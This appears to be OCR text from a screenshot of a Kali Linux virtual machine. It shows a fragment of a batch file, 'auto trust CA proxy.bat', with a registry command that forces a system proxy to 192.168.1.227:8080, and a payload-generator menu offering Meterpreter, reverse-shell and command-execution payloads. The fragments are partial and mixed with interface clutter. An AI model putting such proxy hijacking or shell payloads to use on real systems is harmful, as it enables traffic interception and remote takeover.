 kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 kali BKAD-WIN10
Applications Places Wine Mon 16:48 1
auto trust CA proxy.bat - Notepad
File Edit Format View Help
Server /t REG_SZ /d 192.168.1.227:8080 /f & reg add
File
root@
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec
Use a listed payload or
Invalid Input!
Use a listed payload or
Select payload by index:
****************
* windows_exec *
****************
SET CMD: _
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
3:48 AM